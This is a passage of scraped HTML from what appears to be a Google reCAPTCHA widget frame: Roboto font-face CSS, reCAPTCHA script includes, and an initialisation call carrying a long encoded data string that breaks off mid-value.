  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0XSqta8_FxJbCtNKOmP38Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0XSqta8_FxJbCtNKOmP38Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0XSqta8_FxJbCtNKOmP38Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wpoUeMKKM0deNsOVCMKIVMK9wqxZwpxaR8ODDntvwoXCmcOjwrXDojheW33CmyJTOsKJVGnCj1fDikTCuMK8dMOGw4/CjcOvd8O/e2HCssOWwrRCw64IaMOxwr/DuDXCk8K3cAFowqQBwr3CtgzDrijCnhsfwrNqKQ/CrcOHwpDDtMKebcOywqbCti7DrCJ9aD7CvhsZe1pwwqXCj8OEJMKFw5wcw7nCu1PCtMOROlTCq8OGwoPCjFgnw6l5wrPCskvDjsORwqI/wpgyBjzDpDfCm8Kkw5Egw5TCusKHwr7ChcKnCBg2wqLDhgJhGWnCv8K9McOoIsKhwoZsWMK0BMKpwr8EDVBhEAlUwp7Dok/Cq2QMAMOFdmHDuMKIOkDCi8KCKcOgw4F5HE/CvS5seB/DuHBkwrBwwofDr0w2w5QUKMKhTl46D8OXw4Q8wphMWilkGMO/w6EPWMK9QMKPZcO4XDPCpsOtw6dqw6zDnsOhw6/[base64]/G8KFKRrCv15Bwok0asKDA8KywrQUw6HDv8O4ScO0McOQI1Mqw7/DgMK5WVVKZ8KAwqETwrXDvyDDoW/[base64]/Dnx/[base64]/[base64]/DuUoMwo0gQsKDVXFvw5t9wq5ZwpHDmwnCqTMhw4rDkcK6w49gdMOGwo/DoMK5wrbDpQbClCZVDAbCpcOjVhw4wqB5wrRdw6nDgiRmOsKxakcZe3PCmcKOwpbDkGNUwo0OKF0uLit8w5d0Nzw0w5hxw7hQUx1bwrnDvsO4w6zCoMK7wrRrCsOAwqLCm8K/Hj/Dt0XCpMOgA8KOWMOLw6vDrcKIUABBTkvClQUCHcK9ccKEWD0CCUNNwoQ2wpzDlMKeTQFsCcOEwqjCncOPcsO6woLDicKGGlvDrUB5w4ZXBl52wph3w7zDpcKGPsK5Tz46ZcKEwpYdZlpcAWLDk8OAw74Rw5bDlSPDjxZHfHlnwp9dwq/Ds8KjwrEywpfCgRvChMO8DsOHw5PDjcOueCzDpQfDjMKywrY3TgYZwoYOwqFpw4PCuzzDszMLOcOHUQZhwrLCnR/DhcOuDcKFMsO3BsKSw4nClsKMw5xtFTtfw6nDoMOKw7XDksO4w7M+O8ONdcObw5wlwqbDuSDDpsKtw4rCuUXCqn1cNTHDm8K5w7wrw6DDqWjCgsOzecKhKMKUw43Dh8OYw7R6wrTCrTLCm8KVw7DCon/Ct8OeBMOaEMOUVB7CgsKQSsKZHFR6woZsw5nDsnHDvcOWw4pOwpQ1c1hcw5rDicOaw4vDu8OxwrLDsMKLw4Aqwq5zE8K2V8Ozw4vCusKRw6vDtMKhwq01w5LDqAV2V0MFUMOMw7kfw7PCnlnDkD/DjcOFwr7DpzDCpMOvwqZ6w6/DtlTDhx84w69VM8KFf8K3bmHDksKMwoESO8K7WT8gTMKwwrBUw7nCvHbDh8O4w7sMOnAIw6MAZ0dkw4FxU8OSLEnDgcKFVEDCtcK8LsKcDzDCgQfChsObw7bCocKFJRhZw7YbwothK3NMG8OrNMKywoHCsMOWEDbDsMOjwrwnwoEfw7V3wrbCn8K6SsOgw6/DkGnDrEnCmcKcNMKIBRotw5jDp8KPwoDCowVEw4zCgsKPw4YcOcOPN8OZDMOeVw9YbsOJw6DDkk0casOfTlg0WyLCikTDqsKlNHRww7/DiGRmwppEDirCuQxvwpTDiyzCmnoeWGxiw7LCiUFZZsOawpYXwpjDhQcEw7/[base64]/Co8Kzf3LCpwfCo8KFTxDCjGTDmMKKwpwmDMO5bcOZH8KvABrDj8OfacO4PMOJfMK8wpXDpcK/RUR9w6nCucO8JXDCrcOuFcKsD8OPwpZdw5h6S8KswpDDm8OAPMKoOCXDjxrCmsODwoNVwphMw7ddw7nCmmbDtEPCnTHCjgrDosKJCMKLwqvCqcK1w7/DtMKAwq3Dm1AMdsO/YWrDoBsBw5jCr3hYw7pjHnvCuBLCh1XCp8OBW8OBMcODUsOUaQJRKmkpwqhfDsKAw6nChiIzw7Msw4TDgsK0TsKCw5YTw5/Dtg/ClB4dDhzDoWzCtBsTw5xIw4NmQkTCkMOcw5vDk8OJw5VRwqvDmcO+w5Ibwq9ZT8KjDMOCJsO+NsO0w7rDu8ODw6vDosOOKWIFcxhQwqHCt8KzLlXChWx7IsOSAMORw7bCg8KPMMOVd8OzwqrDmsOfw4XDt8O3JTh/w5pSwrozL8OTGcOEacORw65qH8KfIhDCjn3DncKswrEtT3jCnzzDjcK2asObcsOQH8K7w7xVI8OwMwo3GDDDgEjDj8KLw7p+F3vDuRxpcAZcSB0xO8O6woLCn8OUT8O1YUkuVWXCtMOyL8OXLsKGwp8pVcOowqVJA8KnwpYYLgApGGgBXE4RZMOUal/CkVHCjwpNw7lDwpjDl8O5PBFuw78fe8OswpfCt8KFwqjCisO5w5/[base64]/CjnZNw7jDqMKGwrg/X8KTw6bCv3MEw7/CtsKwwpcow6fCim42bsOvWHvCisKhHMKIwqE4w6BuQn3DuMOZOxvChzxTwoA4EMOMwq/DjH7CvsOpwp8Jw5jDjwUcwqcLw4nDoDnDuFTDhsK/w4HCqnzCtsKtw5fDssOIwow9wrfCtjtiUFBuwphMc8KgU8KoAsOOwr9mDXHCpGDCqxLDssKJIhvDq8Kmw7jCkQgww5jCmcOvNijCsnhtX8KgaRnDkG45HnJzdcOlB2tnWEbCkmrCthTCpMKXwqDDrMOaaMKdBE/DvsK8OXVWEsOHw4l3HUbDkntHPMKRw7jCl8O6WMOXwpnCjk3DusOrw70/wonDuCHDg8Ocw6J5wp0Jwq/Di8OiHcKjw4ZbwojDiErDtgA9w6jChw3Cpi/DgcOeDsKpasOYLltOwrlhwq8uwq/DkgF3agY8wqVrNsKxGWAKwqrCuG4ZOTDCs8O0TsO7wr5pw43CrcOwXsO2w5fDtcK0ZgTDt8KOR8Oqw7PCrXlqwp1pwozDgMKFdlxTwoXDuBg4w5vDnxPCsmI+F0/CoMKKw4DCgDdOw6XDpcKXN0wfw63Dsg4swrLCo14dw7zCncKGbMKcw4h/w7ooWcKrLRfDr8K6RsO8ex/DmnVMKUIqJnbDsk5/[base64]/CqsKKRiwxJi5Aw4NBwodYw5vCr0TDsMKjwocJf8ODwqPCvBLCmT/Dt8KieDrDjQJ7PTrDs8KMYxZ8bz/DsMKATkxnFMO2w556RcOPw57CskvDk3FBwqZePUQ9w60FclXDl1TCggrDm8ONw5vCvCwGJEHCqU80w4/DgMKtYGJ3J0DDt0sKdcK1w4vDn0TCqQfCucO9wrDCpGDCv2vCocOAwrbDkcK0b8O9woV6BWwdQU3DlV/Dvkp/w5fCtcOuRV8wCsOuw5PCs2bCsi4wwrXDinc5UsK5HHHCqXHCksOYAcOeIHPDpcOqbsK1E8KMw7LDjgAbKQzCrmMawoZRwpnDtMKGbsKyFcKPE8OMw7LDm8OxwqR/w7Mnw5rDiErCmTQ5dlNlw64dw7PClxdlenkxcA9+wqUNW1F/[base64]/DryF1F8ONw4fDsMOcY8Otw4LDsMOdJcKgw6pJw4JRRA41ZcOCFsKJwpMpwp8Wwp48Z0pBIGrCmh/Do8O1w5Qxw64FwpvDp2JXeFrCkkANIsOKMXMzXsKOFcKVwrjCvcOFw7HDnhcIW8OIwqjDgcOVZk3CjTgUw4TDm8O3GMKUC1Ejw7rDli8gfAQ4w68zwrkkMsO+I8KBGzbDvMOTZmLDqcKHBHzDucOlFzh/RCwBQsKRw4MvLEdxwoZcLh/CrXR/KwFsQ2U3VXzDsMO+wonCpMOpNsORImjDvBHCisK+U8KZw7vDqiwkCBMBw6XDo8ODEEHCg8KvwqBiSsOdwr09wpvCrC7CpcOjZ0RjDjFhZcKtWFwuw5jCjGPDgirCnSzCiMKtw4TDoFhsVgg5wozDimlbwoB9w5xRQ8KlXR7Cl8OGBMOEw6QJd8OVw4/DncKgfDrDicKcw4ZWwqHCu8OCalszUMKmw5bDvcOiwq5lMHFhBGt+wqnCrcKcwovDssKAX8OFKMOHw4XDhMO7UHJawrFgw75TUFJTw4rCpz/CrDhNdMOPw4tDP3IAwrjCsMKDMn/DsGcofDlaYMK5ZsKCwovDhMOxwq48KMOPwozDpsOAwq4uAxghSsKlw4R/[base64]/CpsOsw5QGClkEIMKRG1ZTOX0rwrPDmzDCvxhLbUE3w43CnSFkw73Ci2xhw6XDgizDuMKDPMK2MlAOwofCg8KzwqfDvsOKw6zDuMKzwrfDn8KdwpLDj0vDjE0zw453w4jDnUTDpcKpMlk0b0kow74HO3h4woVtI8OpZ05WSSfChMKww6HDssKewqZ3w45SwqR5WGjDvX/[base64]/DgcKOMsKvw7Rxw6tEW8KoY8OPw4gMM8KBCMO9wpV1wo4pVDR/[base64]/[base64]/Dk8OrOWHDjsO5Z8O7QHzCsVptwpVow63DviYwP8OuHCFxwqM7YsKnwoPDrF7CgFrCrCPCh8KSwq7Dg8KCU8OtcEJcw51MZ1dET8O/aGPCocKcKsKqw4AZRjTDkycuH3LDnMKGw7gnF8KLcRcKw5wEwoRRwotowqTDjEbCu8KdeggiMMO2QsOaQcOFe0Zfwo/DpWAqwowmYCDCgsOhw6E4Q3tyw5c6w5/CgsKDCcKxKTEafGPCncK1V8OdQ8OFbFU9AETDu8KqEsOfw5rDo3LDn1djJG/DsCJORnoBwpLDlRfDtELDq3XCisOKwq3DusOSFcO/JcKtwqhpWnBCT8Khw7DCocKSbMOtMgJ2E8KMw75Pw7rCsWpEwr3CqMO2wr4Lw6h2w7vCjHXDhF7Dih/CnsOkFsOVTSp/w5LDv2TCq0oxWGjDnznDsMOJw73Dq8OBeDlqwrzDhcOqSkXCucKgw4dvw44RS8KjCMKPLsKowoF4ecOWw4p6w6TDhB9zDwNpD8K8w6hKKMKJeDgiPk0rT8KnTsO8wq0/wqMowpIJcsO8NMKFFMOvVHLDuCxAw6pFw5TCqcKYcBVKfsKmwq02DmLDq37Chy3DtD9LJxfCsisbD8K5NcKDRkjChMKXwq7Cnn/Dk8OHw5Zddhh/wpx0w77Chihtw5zDgBwlUyHCvcOeEGdfw5RLw6Qaw5XCnFFlw7HDs8O6LhwnRi1Lw7oFwqfDng8yFsOxUyELw5XCs8OOVcO4OmTCnsOGCMKPwoDDhcOEDBBje1Axw5/CoAswwoXCrMOowrzCnsORBirDslhaZ1tEw6PDlMKzcR1bwpjChMKWUkgBeMKcMBMfw6E+wqpTQMOfw6F1w6HCiTrChsO1GcKXC34QDVsDVcOAw5wqHsOJwpYHwo8rW1kbwpLDr3NuwpPDs0rDn8K+HMODwr13e8K4MsONRcOZwo7DvnQlwqPDscOuw4YTw7/[base64]/DtsKvecKWwoVQw5jDk8OYA8O8w5TCjz3CoCnDvRwbwo4yf8OnwobDlcK0w6/DmDTDjCAuPcKoJxVCw5LDm8KwYsOhw4F0w75KwrLDl3/DkMOiAcONZm5Pwq4cw7wKTmolwrJ/w4jCrTk0w592Q8OXwrXDocORwrxLPsOLYQ5NwoEIHcO+w5PDjSTDlD8kPy1xwrkDwp/DvsKrwovDi8Kgw6DDncKjdsOrwprDkEwDMMK8d8K4wqVYw4nDvcKMXnrDq8KrHBvCq8OpdMOWECx9w6LClCjDhnzDscKaw43Du8KVcVB/[base64]/[base64]/WTN/wprCjcKEVsKpQMOdecKPw4jDsmHDsWjCvsKuIUUGbQjDsEtMa8KIBToTH8OcL8OxN0MYNjMoacKiw4B/[base64]/wq7DgRcnw6U1fcO5E8Oqw5PCoMOVVMK6Y8OHwpLDpsKdGsOmZcOsO8O1w5zCicKUw58Xw5PDuTsOw7tvwqIGw4otwo/DpA7DuELDlMKOwoLDg1FKwr3DtsOlDW56wq7DlEbCiA/Dt3/Dtipgw5QGw5Mpw5g0VgZjGHBaJsO1GMO/wqELwofCj21tNBF/w53CksOcDcOARGEqwqDDl8KRw4DChcODwr81wr/Do8OLfMOnwrrCisO/eBYdw4XCjmTCvRzComnCkUrCt2nCpVAFeUEEwpUDwrLDqUk1woHCiMKrwpzDlcO+w6QGwrgMR8Ohwr53dAIFw6EhIsOLwo0/[base64]/[base64]/CjsO5acKFCDfClBx/wrPCtcOYw7fDi8KvARfCoVEswrbCi8Kfw6JqUGXCnTAAw5p2wqXDng1JG8O0bz3DtcK/[base64]/DocKUH17Du8KtwppNw6HCojTDlUnCisKQw6V1w47Cv1zCisKvw44ZC8KTU37DicKGw79HIMKFC8KLwoNBwrETBMOcw5Rnw7QoNzrDshEowqFIWTrCpjJuNCTCiwnCgmZUwogjw6/DoV0GesO5WMKzMwDCv8OBwobCqGRaw5fDssOEA8KgK8KhdHkxwq/DtcKORMK3w7ULwpQgwrPDnz/Cv1MBflg+fcKww6IYasO/wq/CksKIw6xnQClUw6DDvyfCt8KQeHdcGFPCl